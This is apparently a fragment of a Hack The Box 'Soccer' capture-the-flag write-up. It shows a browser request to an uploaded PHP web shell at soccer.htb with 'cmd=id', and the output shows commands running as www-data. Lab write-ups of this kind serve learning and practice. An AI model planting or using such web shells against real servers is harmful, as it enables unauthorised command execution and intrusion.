 Not Secure http://soccer.htb/tiny/uploads/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)